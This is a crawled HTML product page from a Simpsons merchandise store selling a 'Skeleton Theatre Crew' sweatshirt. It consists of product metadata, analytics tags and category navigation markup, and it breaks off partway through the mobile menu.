

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://simpsonsmerch.com/product/the-simpsons-sweatshirts-the-simpsons-skeleton-theatre-crew-sweatshirt-ht0508/
body_size: 25285
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/simpsonsmerch.com/uploads/Logo (15)-1751009273.png">
    <meta name="csrf-token" content="">
    <title>The Simpsons Sweatshirts - The Simpsons Skeleton Theatre Crew Sweatshirt | Simpsons  Store - Official Simpsons  Merchandise Shop</title>

            
        <meta property="og:title" content="The Simpsons Sweatshirts - The Simpsons Skeleton Theatre Crew Sweatshirt | Simpsons  Store - Official Simpsons  Merchandise Shop" />
    
    <meta property="og:description" content="The Simpsons Skeleton Theatre Crew Sweatshirt HT0508 50% Cotton, 50% Polyester
Wash chilly; dry low
" />
    <meta name="description" content="The Simpsons Skeleton Theatre Crew Sweatshirt HT0508 50% Cotton, 50% Polyester
Wash chilly; dry low
" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/simpsonsmerch.com/media/1080/17170681_hi-1.jpeg" /> 
    <meta property="og:url" content="https://simpsonsmerch.com/product/the-simpsons-sweatshirts-the-simpsons-skeleton-theatre-crew-sweatshirt-ht0508" />
    <link rel="canonical" href="https://simpsonsmerch.com/product/the-simpsons-sweatshirts-the-simpsons-skeleton-theatre-crew-sweatshirt-ht0508" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "The Simpsons Sweatshirts - The Simpsons Skeleton Theatre Crew Sweatshirt",
    "description": "The Simpsons Skeleton Theatre Crew Sweatshirt HT0508 50% Cotton, 50% Polyester\nWash chilly; dry low\n",
    "url": "https://simpsonsmerch.com/product/the-simpsons-sweatshirts-the-simpsons-skeleton-theatre-crew-sweatshirt-ht0508",
    "image": "https://lunar-merch.b-cdn.net/simpsonsmerch.com/media/1080/17170681_hi-1.jpeg",
    "offers": {
        "@type": "Offer",
        "url": "https://simpsonsmerch.com/product/the-simpsons-sweatshirts-the-simpsons-skeleton-theatre-crew-sweatshirt-ht0508",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Simpsons  Store - Official Simpsons  Merchandise Shop"
        },
        "price": "40.95"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 5,
        "reviewCount": 1,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "SIMPSONS13219",
    "category": "The Simpsons Sweatshirts"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://simpsonsmerch.com/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://simpsonsmerch.com/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://simpsonsmerch.com/css/tippy.css">

    <!-- Custom styles -->
    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "mdbbw2tqlg");
</script>
<meta name="google-site-verification" content="QONAd2ankAxBpBia4AAyku6C7FQX6zLBxbwVMfoFREU" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VKJ25BW2B2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VKJ25BW2B2');
</script>
<script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>

    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://simpsonsmerch.com" class="relative block">
                    <span class="sr-only">Simpsons  Store - Official Simpsons  Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/simpsonsmerch.com/uploads/Logo (15).png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://simpsonsmerch.com/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://simpsonsmerch.com" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://simpsonsmerch.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://simpsonsmerch.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://simpsonsmerch.com/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://simpsonsmerch.com/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://simpsonsmerch.com/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://simpsonsmerch.com/collections/the-simpsons-accessories" class="block text-sm font-medium">The Simpsons Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://simpsonsmerch.com/collections/the-simpsons-backpacks" class="font-light rounded text-sm">The Simpsons Backpacks</a>
                                                                                                            <a href="https://simpsonsmerch.com/collections/the-simpsons-keychains" class="font-light rounded text-sm">The Simpsons Keychains</a>
                                                                                                            <a href="https://simpsonsmerch.com/collections/the-simpsons-mugs" class="font-light rounded text-sm">The Simpsons Mugs</a>
                                                                                                            <a href="https://simpsonsmerch.com/collections/the-simpsons-pins" class="font-light rounded text-sm">The Simpsons Pins</a>
                                                                                                    </div>
                                                                                                                                <a href="https://simpsonsmerch.com/collections/the-simpsons-cases" class="block text-sm font-medium">The Simpsons Cases</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://simpsonsmerch.com/collections/the-simpsons-airpod-cases" class="font-light rounded text-sm">The Simpsons Airpod Cases</a>
                                                                                                            <a href="https://simpsonsmerch.com/collections/the-simpsons-iphone-cases" class="font-light rounded text-sm">The Simpsons iPhone Cases</a>
                                                                                                            <a href="https://simpsonsmerch.com/collections/the-simpsons-samsung-cases" class="font-light rounded text-sm">The Simpsons Samsung Cases</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://simpsonsmerch.com/collections/the-simpsons-characters" class="block text-sm font-medium">The Simpsons Characters</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://simpsonsmerch.com/collections/bart-simpsons-merch" class="font-light rounded text-sm">Bart Simpsons  Merch</a>
                                                                                                            <a href="https://simpsonsmerch.com/collections/homer-simpsons-merch" class="font-light rounded text-sm">Homer Simpsons  Merch</a>
                                                                                                            <a href="https://simpsonsmerch.com/collections/lisa-simpsons-merch" class="font-light rounded text-sm">Lisa Simpsons  Merch</a>
                                                                                                            <a href="https://simpsonsmerch.com/collections/marge-simpsons-merch" class="font-light rounded text-sm">Marge Simpsons  Merch</a>
                                                                                                    </div>
                                                                                                                                <a href="https://simpsonsmerch.com/collections/the-simpsons-cloth" class="block text-sm font-medium">The Simpsons Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://simpsonsmerch.com/collections/the-simpsons-hoodies" class="font-light rounded text-sm">The Simpsons Hoodies</a>
                                                                                                            <a href="https://simpsonsmerch.com/collections/the-simpsons-jackets" class="font-light rounded text-sm">The Simpsons Jackets</a>
                                                                                                            <a href="https://simpsonsmerch.com/collections/the-simpsons-long-sleeves" class="font-light rounded text-sm">The Simpsons Long Sleeves</a>
                                                                                                            <a href="https://simpsonsmerch.com/collections/the-simpsons-slippers" class="font-light rounded text-sm">The Simpsons Slippers</a>
                                                                                                            <a href="https://simpsonsmerch.com/collections/the-simpsons-socks" class="font-light rounded text-sm">The Simpsons Socks</a>
                                                                                                            <a href="https://simpsonsmerch.com/collections/the-simpsons-sweatshirts" class="font-light rounded text-sm">The Simpsons Sweatshirts</a>
                                                                                                            <a href="https://simpsonsmerch.com/collections/the-simpsons-t-shirts" class="font-light rounded text-sm">The Simpsons T-Shirts</a>
                                                                                                            <a href="https://simpsonsmerch.com/collections/the-simpsons-ugly-christmas-sweater" class="font-light rounded text-sm">The Simpsons Ugly Christmas Sweater ❆⛄</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://simpsonsmerch.com/collections/the-simpsons-decoration" class="block text-sm font-medium">The Simpsons Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://simpsonsmerch.com/collections/the-simpsons-posters" class="font-light rounded text-sm">The Simpsons Posters</a>
                                                                                                            <a href="https://simpsonsmerch.com/collections/the-simpsons-rugs" class="font-light rounded text-sm">The Simpsons Rugs</a>
                                                                                                    </div>
                                                                                                                                <a href="https://simpsonsmerch.com/collections/the-simpsons-figures-toys" class="block text-sm font-medium">The Simpsons Figures &amp; Toys</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://simpsonsmerch.com/collections/the-simpsons-funko-pop" class="font-light rounded text-sm">The Simpsons Funko Pop</a>
                                                                                                            <a href="https://simpsonsmerch.com/collections/the-simpsons-plushies" class="font-light rounded text-sm">The Simpsons Plushies</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://simpsonsmerch.com/collections/the-simpsons-workout-gear" class="block text-sm font-medium">The Simpsons Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://simpsonsmerch.com/collections/the-simpsons-tank-tops" class="font-light rounded text-sm">The Simpsons Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://simpsonsmerch.com/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://simpsonsmerch.com/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://simpsonsmerch.com" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://simpsonsmerch.com/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://simpsonsmerch.com/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://simpsonsmerch.com/collections/the-simpsons-accessories" class="flex justify-between items-center hover:underline grow">The Simpsons Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://simpsonsmerch.com/collections/the-simpsons-backpacks" class="flex justify-between items-center hover:underline grow">The Simpsons Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://simpsonsmerch.com/collections/the-simpsons-keychains" class="flex justify-between items-center hover:underline grow">The Simpsons Keychains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://simpsonsmerch.com/collections/the-simpsons-mugs" class="flex justify-between items-center hover:underline grow">The Simpsons Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://simpsonsmerch.com/collections/the-simpsons-pins" class="flex justify-between items-center hover:underline grow">The Simpsons Pins</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://simpsonsmerch.com/collections/the-simpsons-cases" class="flex justify-between items-center hover:underline grow">The Simpsons Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://simpsonsmerch.com/collections/the-simpsons-airpod-cases" class="flex justify-between items-center hover:underline grow">The Simpsons Airpod Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://simpsonsmerch.com/collections/the-simpsons-iphone-cases" class="flex justify-between items-center hover:underline grow">The Simpsons iPhone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://simpsonsmerch.com/collections/the-simpsons-samsung-cases" class="flex justify-between items-center hover:underline grow">The Simpsons Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://simpsonsmerch.com/collections/the-simpsons-characters" class="flex justify-between items-center hover:underline grow">The Simpsons Characters</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://simpsonsmerch.com/collections/bart-simpsons-merch" class="flex justify-between items-center hover:underline grow">Bart Simpsons  Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://simpsonsmerch.com/collections/homer-simpsons-merch" class="flex justify-between items-center hover:underline grow">Homer Simpsons  Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://simpsonsmerch.com/collections/lisa-simpsons-merch" class="flex justify-between items-center hover:underline grow">Lisa Simpsons  Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://simpsonsmerch.com/collections/marge-simpsons-merch" class="flex justify-between items-center hover:underline grow">Marge Simpsons  Merch</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://simpsonsmerch.com/collections/the-simpsons-cloth" class="flex justify-between items-center hover:underline grow">The Simpsons Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://simpsonsmerch.com/collections/the-simpsons-hoodies" class="flex justify-between items-center hover:underline grow">The Simpsons Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://simpsonsmerch.com/collections/the-simpsons-jackets" class="flex justify-between items-center hover:underline grow">The Simpsons Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://simpsonsmerch.com/collections/the-simpsons-long-sleeves" class="flex justify-between items-center hover:underline grow">The Simpsons Long Sleeves</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://simpsonsmerch.com/collections/the-simpsons-slippers" class="flex justify-between items-center hover:underline grow">The Simpsons Slippers</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://simpsonsmerch.com/collections/the-simpsons-socks" class="flex justify-between items-center hover:underline grow">The Simpsons Socks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://simpsonsmerch.com/collections/the-simpsons-sweatshirts" class="flex justify-between items-center hover:underline grow">The Simpsons Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://simpsonsmerch.com/collections/the-simpsons-t-shirts" class="flex justify-between items-center hover:underline grow">The Simpsons T-Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://simpsonsmerch.com/collections/the-simpsons-ugly-christmas-sweater" class="flex justify-between items-center hover:underline grow">The Simpsons Ugly Christmas Sweater ❆⛄</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://simpsonsmerch.com/collections/the-simpsons-decoration" class="flex justify-between items-center hover:underline grow">The Simpsons Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://simpsonsmerch.com/collections/the-simpsons-posters" class="flex justify-between items-center hover:underline grow">The Simpsons Posters</a>

            </div>

    </li>
